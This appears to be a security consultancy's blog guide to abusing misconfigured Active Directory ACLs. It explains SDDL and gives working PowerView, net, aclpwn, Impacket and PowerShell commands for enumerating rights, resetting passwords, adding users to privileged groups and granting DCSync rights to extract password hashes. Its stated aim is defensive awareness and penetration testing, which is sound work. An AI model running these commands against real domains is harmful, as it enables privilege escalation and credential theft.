
Access Control Lists (ACLs) are a crucial component of securing data and resources in an IT infrastructure. By assigning permissions to users and groups, ACLs regulate access to files, directories, and other objects. However, when ACLs are misconfigured or abused, they can become a significant vulnerability, allowing unauthorized users to gain access to sensitive information or perform malicious actions.
In this comprehensive guide, we will explore the concept of ACL abuse and its implications for security. We will delve into the techniques used by attackers to exploit misconfigured ACLs and discuss how organizations can protect themselves against such threats.
ACL abuse involves exploiting misconfigured or overly permissive ACLs to gain unauthorized access or perform malicious actions within a system. Attackers can leverage various techniques and tools to abuse ACLs, allowing them to escalate privileges, modify permissions, or execute unauthorized commands.
One common tool for ACL abuse is BloodHound, a powerful open-source graphical tool that maps Active Directory (AD) permissions and helps identify potential attack vectors. BloodHound enables attackers to visualize the relationships between users, groups, and objects, making it easier to identify misconfigured ACLs and potential paths for privilege escalation.

AD object security permissions can be abused to gain unauthorized access or perform malicious actions within an organization’s network. Several AD object security permissions are particularly vulnerable to abuse when combined with tools like PowerView or SharpView. Let’s explore some of these permissions and the corresponding abuse techniques:
Security Descriptor Definition Language (SDDL) is a textual representation of security descriptor components, including ACLs. SDDL allows users to define and modify permissions for various objects in a more granular manner. Let’s take a look at an example of an ACE in SDDL format:
(A;;RPWPCCDCLCSWRCWDWOGA;;;S-1-1-0)
AceType:
A = ACCESS_ALLOWED_ACE_TYPE
Access rights:
RP = ADS_RIGHT_DS_READ_PROP
WP = ADS_RIGHT_DS_WRITE_PROP
CC = ADS_RIGHT_DS_CREATE_CHILD
DC = ADS_RIGHT_DS_DELETE_CHILD
LC = ADS_RIGHT_ACTRL_DS_LIST
SW = ADS_RIGHT_DS_SELF
RC = READ_CONTROL
WD = WRITE_DAC
WO = WRITE_OWNER
GA = GENERIC_ALL
Ace Sid:
S-1-1-0
In this example, the ACE grants or denies access to object B (specified by the ACE on object A) with the listed access rights.
To secure an IT infrastructure, organizations must proactively hunt for misconfigured or abused ACLs. Let’s explore some techniques and tools that can aid in the hunt for ACL vulnerabilities:
Active Directory
Enumerating ACLs is an essential step in identifying potential vulnerabilities. With tools like PowerView, administrators can easily enumerate ACLs associated with specific users or groups. For example, to list ACLs that the user “redfox” possesses against the user “john,” you can use the following PowerShell command:
(Get-ACL "AD:$((Get-ADUser john).distinguishedName)").access | ? {$_.IdentityReference -eq "FOX\redfox"}
PowerView also provides analogs to the above commands and allows for more advanced filtering options, such as excluding 3-digit RIDs.
PowerView2
PowerView2 is a powerful tool for ACL analysis and exploitation. By leveraging PowerView2, security professionals can search for interesting ACLs using the Invoke-ACLScanner command. For example:
Invoke-ACLScanner -ResolveGUIDs
Additionally, PowerView2 allows users to check if a specific user has certain permissions on an object. For instance, to check if the attacker “FOX\redfox” has “GenericWrite” permissions on the “john” user object, you can use the following command:
Get-ObjectAcl -samAccountName john -ResolveGUIDs | ? {$_.ActiveDirectoryRights -like "*GenericWrite*" -and $_.IdentityReference -eq "FOX\redfox"}
PowerView3
PowerView3 introduces further enhancements to ACL hunting and exploitation. With PowerView3, you can search for interesting ACLs using the Find-InterestingDomainAcl command. For example:
Find-InterestingDomainAcl -ResolveGUIDs | ? {$_.IdentityReferenceClass -match "user"}
To check if the attacker “FOX\redfox” (S-1-5-21-3167813660-1240564177-918740779-1982) has “GenericWrite” permissions on the “john” user object, you can use the following command:
Get-DomainObjectAcl -Identity john -ResolveGUIDs | ? {$_.ActiveDirectoryRights -like "*GenericWrite*" -and $_.SecurityIdentifier -eq "S-1-5-21-3167813660-1240564177-918740779-1982"}
GenericAll permissions provide extensive control over user accounts and group membership. Attackers can abuse these permissions to gain unauthorized access or perform malicious actions. Let’s explore some techniques for abusing GenericAll permissions:
Finding Domain Users with GenericAll Access
To identify domain users that the current user has GenericAll access rights to, you can use PowerView3. For example:
Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | % {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | % {if ($_.Identity -eq $("$env:UserDomain\$env:UserName")) {$_}} ? {$_.ActiveDirectoryRights -like "*GenericAll*"}
Once the users with GenericAll access rights are identified, an attacker can change their passwords using various methods, such as the net user command. For example:
net user redfox <password> /domain
Finding Domain Groups with GenericAll Access
Similarly, an attacker can identify domain groups that the current user has GenericAll access rights to using PowerView3. For example:
Get-DomainGroup | Get-ObjectAcl -ResolveGUIDs | % {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | % {if ($_.Identity -eq $("$env:UserDomain\$env:UserName")) {$_}} ? {$_.ActiveDirectoryRights -like "*GenericAll*"}
Once the groups with GenericAll access rights are identified, an attacker can add users to these groups, potentially granting unauthorized access. For example, using the net group command:
net group "IT Help Desk" redfox /add /domain
WriteDACL permissions allow users to modify the discretionary access control list (DACL) of an AD object, granting them the ability to control object-level permissions. Attackers can abuse WriteDACL permissions to gain unauthorized access or modify permissions to suit their needs. Let’s explore how attackers can abuse WriteDACL permissions:
Finding Domain Groups with WriteDACL Access
To identify domain groups that the current user has WriteDACL access rights to, you can use PowerView3. For example:
Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | % {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | % {if ($_.Identity -eq $("$env:UserDomain\$env:UserName")) {$_}} | ? {$_.ActiveDirectoryRights -like "*WriteDacl*"}
Once the groups with WriteDACL access rights are identified, an attacker can take full control of these groups and add users to them. For example, using the Add-DomainObjectAcl and Add-DomainGroupMember commands:
Add-DomainObjectAcl -TargetIdentity "IT Desk" -PrincipalIdentity redfox -Domain fox.com -Rights All -Verbose Add-DomainGroupMember -Identity "IT Help Desk" -Members redfox -Verbose
It’s important to note that group membership updates may take time to propagate. To force an update, administrators can purge existing tickets and request a new Ticket Granting Ticket (TGT) using commands like klist purge and gpupdate /force.
Exchange Windows Permissions is a domain group that provides additional permissions for managing Exchange servers. Attackers can exploit misconfigured permissions within this group to gain unauthorized access or perform malicious actions. Let’s explore some scenarios involving Exchange Windows Permissions:
Adding Users to Exchange Windows Permissions
To add a user to the Exchange Windows Permissions group, administrators can use the Add-ADGroupMember command. For example:
Add-ADGroupMember -Identity "Exchange Windows Permissions" -Members redfox
By adding a user to this group, they gain additional permissions related to managing Exchange servers.
DCSync is a technique that allows an attacker to retrieve password hashes from the Domain Controller (DC). By abusing ACLs, an attacker can gain DCSync rights and extract password hashes. Let’s explore some methods for adding DCSync rights:
Using aclpwn.py
The aclpwn.py tool provides a simple way to add DCSync rights. For example:
aclpwn -f redfox -ft user -t fox.local -tt domain -d fox.local -du neo4j -dp neo4j --server 127.0.0.1 -u redfox -p '<password>' -sp '<password>'
Using Impacket ntlmrelayx.py
The Impacket library includes the ntlmrelayx.py tool, which can be used to add DCSync rights. For example:
ntlmrelayx.py -t ldap://dc01.fox.local --escalate-user redfox --no-smb-server --no-wcf-server --no-raw-server --no-dump --no-da --no-acl --no-validate-privs
Using Impacket dacledit.py
The dacledit.py tool from Impacket can also be used to add DCSync rights. For example:
dacledit.py fox.local/redfox:'<password>' -action write -rights DCSync -principal redfox -target-dn 'DC=fox,DC=local' -dc-ip <domain_controller_ip>
Using PowerShell ActiveDirectory Module
Administrators can use PowerShell’s ActiveDirectory module to add DCSync rights. For example:
Import-Module ActiveDirectory
$acl = Get-Acl "AD:DC=fox,DC=local"
$user = Get-ADUser redfox
$sid = New-Object System.Security.Principal.SecurityIdentifier $user.SID
$objectGuid = New-Object guid 1131f6ad-9c19-11d1-f79f-00c04fc2dcd2
$identity = [System.Security.Principal.IdentityReference] $sid
$adRights = [System.DirectoryServices.ActiveDirectoryRights] "ExtendedRight"
$type = [System.Security.AccessControl.AccessControlType] "Allow"
$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance] "None"
$ace = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $identity,$adRights,$type,$objectGuid,$inheritanceType
$acl.AddAccessRule($ace)
$objectGuid = New-Object guid 1131f6aa-9c19-11d1-f79f-00c04fc2dcd2
$ace = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $identity,$adRights,$type,$objectGuid,$inheritanceType
$acl.AddAccessRule($ace)
Set-Acl -AclObject $acl "AD:DC=fox,DC=local"
Managed Security Groups play a vital role in access control within an organization’s network. These groups have managers assigned to them, responsible for overseeing access permissions. Let’s explore how managed security groups can be leveraged for enhanced security:
To identify security groups that have managers assigned to them, administrators can use tools like PowerView3. For example:
Get-DomainManagedSecurityGroup
This command returns a list of security groups in the current or target domain that have managers set. By analyzing these groups, administrators can ensure that access permissions are properly managed and audited.
Access Control Lists (ACLs) are a critical aspect of securing data and resources within an IT infrastructure. However, misconfigured or abused ACLs can become serious vulnerabilities, allowing unauthorized access and compromising security. By understanding ACL abuse techniques, organizations can proactively identify and rectify misconfigurations, ensuring a robust security posture.
In this guide, we explored the concept of ACL abuse and its implications for security. We discussed various techniques and tools used by attackers to exploit misconfigured ACLs and provided insights into hunting for ACL vulnerabilities. Additionally, we examined specific abuse scenarios involving GenericAll permissions, WriteDACL permissions, Exchange Windows Permissions, DCSync rights, and Managed Security Groups.
By implementing best practices for ACL management and regularly auditing access permissions, organizations can mitigate the risks associated with ACL abuse and enhance their overall security posture. Stay vigilant, stay secure!
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. If you are looking to improve your organization’s security posture, contact us today to discuss your security testing needs. Our team of security professionals can help you identify vulnerabilities and weaknesses in your systems, and provide recommendations to remediate them.
“Join us on our journey of growth and development by signing up for our comprehensive courses.“